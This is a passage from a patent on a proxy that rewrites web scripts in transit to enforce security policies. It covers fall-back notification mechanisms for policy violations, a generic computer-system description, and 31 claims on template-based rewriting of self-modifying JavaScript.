One embodiment of a fall-back mechanism is to notify a user immediately upon a policy violation using a regular dialogue box. Although less friendly looking than the overlaying approach illustrated in FIG. 27, the blocking nature of the dialogue box desirably delays the rendering of any further content until receiving the user's instruction. A user could choose either to allow the action, to suppress the action and continue with the remainder content, or to stop rendering altogether.

Another embodiment of a fall-back mechanism may be used. This is preferably applicable to severe violations such as, for example, upon identification of a phishing site. This mechanism stops the rendering of any further content and jumps directly to the notification mechanism by causing an exception.

Yet another embodiment of a fall-back mechanism may be used. This is preferably applicable to relatively "mild" violations, such as pop-up windows. In this embodiment, the fall-back mechanism suppresses the policy violating action, proceeds with the rendering of the remainder content, and presents the notification when the entire document is loaded. In one embodiment, the look-and-feel of the notification is preserved. However, there may be multiple actions suppressed when loading the content, thus the rendered content may not be as expected if not applied carefully.

Another embodiment of a fall-back mechanism may be configured for special cases where the above three mechanisms are not suitable. For example, when a policy violation is caused by script within an inlined frame, the corresponding rendering area could be too small or even hidden, preventing the notification message to be shown. Thus, error messages are presented by redirecting a user to a special web page supplied by the proxy which indicates the error.

In order not to expose the internal logic explained above to policy writers, a utility function notifyPolicyViolation( ) is provided as a uniform error notification interface. Different behaviors may be triggered by supplying different parameters to this utility function.

Exemplary Computer System

A machine-readable medium includes any mechanism for storing or transmitting information in a form readable by a machine (e.g., a computer). For example, a machine-readable medium includes read only memory ("ROM"); random access memory ("RAM"); magnetic disk storage media; optical storage media; flash memory devices; etc.

Figure 28:

FIG. 28 is a block diagram of a computer system that may perform one or more of the operations described herein.

FIG. 28 is a block diagram of an exemplary computer system that may perform one or more of the operations described herein. Referring to FIG. 28, computer system 2800 may comprise an exemplary client or server computer system. Computer system 2800 comprises a communication mechanism or bus 2811 for communicating information, and a processor 2812 coupled with bus 2811 for processing information. Processor 2812 includes a microprocessor, but is not limited to a microprocessor, such as, for example, Pentium™, PowerPC™, Alpha™, etc.

System 2800 further comprises a random access memory (RAM), or other dynamic storage device 2804 (referred to as main memory) coupled to bus 2811 for storing information and instructions to be executed by processor 2812. Main memory 2804 also may be used for storing temporary variables or other intermediate information during execution of instructions by processor 2812.

Computer system 2800 also comprises a read only memory (ROM) and/or other static storage device 2806 coupled to bus 2811 for storing static information and instructions for processor 2812, and a data storage device 2805, such as a magnetic disk or optical disk and its corresponding disk drive. Data storage device 2805 is coupled to bus 2811 for storing information and instructions.

Computer system 2800 may further be coupled to a display device 2821, such as a cathode ray tube (CRT) or liquid crystal display (LCD), coupled to bus 2811 for displaying information to a computer user. An alphanumeric input device 2822, including alphanumeric and other keys, may also be coupled to bus 2811 for communicating information and command selections to processor 2812. An additional user input device is cursor control 2823, such as a mouse, trackball, trackpad, stylus, or cursor direction keys, coupled to bus 2811 for communicating direction information and command selections to processor 2812, and for controlling cursor movement on display 2821.

Another device that may be coupled to bus 2811 is hard copy device 2824, which may be used for marking information on a medium such as paper, film, or similar types of media. Another device that may be coupled to bus 2811 is a wired/wireless communication capability 2825 to communication to a phone or handheld palm device.

Note that any or all of the components of system 2800 and associated hardware may be used in the present invention. However, it can be appreciated that other configurations of the computer system may include some or all of the devices.

Whereas many alterations and modifications of the present invention will no doubt become apparent to a person of ordinary skill in the art after having read the foregoing description, it is to be understood that any particular embodiment shown and described by way of illustration is in no way intended to be considered limiting. Therefore, references to details of various embodiments are not intended to limit the scope of the claims which in themselves recite only those features regarded as essential to the invention.

We claim:

1. A method comprising:
constructing, with a processing system, one or more security policies for web content by compiling at least one rewriting template that identifies at least one syntactic construct in web content and one or more instructions for rewriting the identified at least one syntactic construct, at least one edit automata policy defined using one or more rewriting templates for defining at least one policy rule, and at least one policy template that comprises a pre-defined edit automata policy, wherein each rewriting template provides at least one corresponding rewriting rule that implements one of the security policies;
intercepting, with the processing system configured to execute an instrumentation proxy system, a document during transfer between a content provider system and a user web browser;
rewriting, with the processing system configured to execute the instrumentation proxy system, a script program that includes self-modifying code in the document by the instrumentation proxy system, the rewriting comprises the instrumentation proxy system inserting an executable policy module into the document and rewriting content in the script program having a syntactic form matching a rewriting rule in one of the security policies prior to receipt of the document by the user web browser, and wherein the rewritten content in the script program comprises an instance of the rewriting rule added to the script program that redirects actions of self-modified code in the script program having the matching syntactic form, during run-time execution of the script program in the document; and
providing, by the processing system, the rewritten document to the user web browser, wherein the rewritten document executes the inserted policy module before execution of the rewritten script program in the user web browser, and wherein the instance of the rewriting rule controls an action performed by self-modified code in the script program by redirecting the action through the policy module during run-time execution of the script program in the document.

2. The method of claim 1, wherein the at least one rewriting template provides an interface defined to organize syntactic categories of monitored actions and how to rewrite syntactic constructs based on the one or more security policies.

3. The method of claim 2, wherein at least one instance of one rewriting template is obtained by instantiation of the one template with specific and associated parameters.

4. The method of claim 1, wherein one or more extensible markup language (XML) files describes the one or more edit automata policies.

5. The method of claim 1, wherein a policy template provides one or more policies for recurring edit automata policies.

6. The method of claim 1, wherein construction of the one or more security policies further utilizes built-in policies for the instrumentation of a higher-order script.

7. The method of claim 1, wherein the self-modifying code comprises dynamically-generated JavaScript.

8. The method of claim 1, wherein rewriting the script program comprises inserting a run-time check into the script program.

9. The method of claim 8, wherein the run-time check comprises one or more of a group consisting of a security check and a user warning.

10. The method of claim 1, wherein the rewritten script program is part of an instrumented version of the document.

11. The method of claim 1, wherein at least one policy transforms a first action sequence in the script program to a second action sequence different than the first action sequence.

12. The method of claim 1, wherein the document is an HTML document.

13. The method of claim 1, wherein the script program is one of a group consisting of JavaScript, Flash, and ActionScript program.

14. The method of claim 1, wherein the document is a document downloadable to a browser.

15. The method of claim 14, wherein the browser is a browser for a mobile device.

16. A non-transitory computer readable storage media storing instructions which, when executed by a machine, cause the machine to perform a method comprising:
constructing one or more security policies for web content by compiling at least one rewriting template that identifies at least one syntactic construct in web content and one or more instructions for rewriting the identified at least one syntactic construct, at least one edit automata policy defined using one or more rewriting templates for defining at least one policy rule, and at least one policy template that comprises a pre-defined edit automata policy, wherein each rewriting template provides at least one corresponding rewriting rule that implements one of the security policies;
intercepting, by an instrumentation proxy system, a document during transfer between a content provider system and a user web browser;
rewriting a script program that includes self-modifying code in the document by an instrumentation proxy system, the rewriting comprises the instrumentation proxy system inserting an executable policy module into the document and rewriting content in the script program having a syntactic form matching a rewriting rule in one of the security policies prior to receipt of the document by the user web browser, and wherein the rewritten content in the script program comprises an instance of the rewriting rule added to the script program that redirects actions of self-modified code in the script program having the matching syntactic form, during run-time execution of the script program in the document; and providing the rewritten document to the user web browser, wherein the rewritten document executes the inserted policy module before execution of the rewritten script program in the user web browser, and wherein the instance of the rewriting rule controls an action performed by self-modified code in the script program by redirecting the action through the policy module during run-time execution of the script program in the document.

17. The computer readable storage media of claim 16, wherein the at least one rewriting template provides an interface defined to organize syntactic categories of monitored actions and how to rewrite syntactic constructs based on the one or more security policies.

18. The computer readable storage media of claim 17, wherein at least one instance of one rewriting template is obtained by instantiation of the one template with specific and associated parameters.

19. The computer readable storage media of claim 16, wherein one or more extensible markup language (XML) files describes the one or more edit automata policies.

20. The computer readable storage media of claim 16, wherein a policy template provides one or more policies for recurring edit automata policies.

21. The computer readable storage media of claim 16, wherein construction of the one or more security policies further utilizes built-in policies for the instrumentation of a higher-order script.

22. The computer readable storage media of claim 16, wherein the self-modifying code comprises dynamically-generated JavaScript.

23. A system for instrumenting web content, comprising:
a hardware processor; and
a non-transitory computer readable storage media storing instructions which, when executed by the hardware processor, cause the hardware processor to perform a method comprising:
constructing one or more security policies for web content by compiling at least one rewriting template that identifies at least one syntactic construct in web content and one or more instructions for rewriting the identified at least one syntactic construct, at least one edit automata policy defined using one or more rewriting templates for defining at least one policy rule, and at least one policy template that comprises a pre-defined edit automata policy, wherein each rewriting template provides at least one corresponding rewriting rule that impements one of the security policies, intercepting a document during transfer between a content provider system and a user web browser,
receiving the generated security policies, which comprise one or more rewriting rules, and a security module,
rewriting a script program that includes self-modifying code in the document intercepted during transfer between the content provider system and the user web browser, the rewriting comprises inserting an executable policy module into the document and rewriting content in the script program having a syntactic form matching a rewriting rule in one of the security policies prior to receipt of the document by the user web browser, and wherein the rewritten content in the script program comprises an instance of the rewriting rule added to the script program that redirects actions of self-modified code in the script program having the matching syntactic form, during run-time execution of the script program in the document, and
providing the rewritten document to the user web browser, wherein the rewritten document executes the inserted policy module before execution of the rewritten script program in the user web browser, and wherein the instance of the rewriting rule controls an action performed by self-modified code in the script program by redirecting the action through the policy module during run-time execution of the script program in the document.

24. The system of claim 23, wherein the instrumentation proxy is deployed at a proxy system separate from a browser.

25. The system of claim 24, wherein the document is downloaded from a networked environment in response to a request from the browser, and supplied from the instrumentor to the browser.

26. The system of claim 23, wherein the at least one rewriting template provides an interface defined to organize syntactic categories of monitored actions and how to rewrite syntactic constructs based on the one or more security policies.

27. The system of claim 26, wherein at least one instance of one rewriting template is obtained by instantiation of the one template with specific and associated parameters.

28. The system of claim 23, wherein one or more extensible markup language (XML) files describes the at least one edit automata policy.

29. The system of claim 23, wherein a policy template provides one or more policies for recurring edit automata policies.

30. The system of claim 23, wherein the policy compiler utilizes at least one built-in policy for construction of the one or more security policies for the instrumentation of a higher-order script.

31. The system of claim 23, wherein the self-modifying code comprises dynamically-generated JavaScript.

* * * * *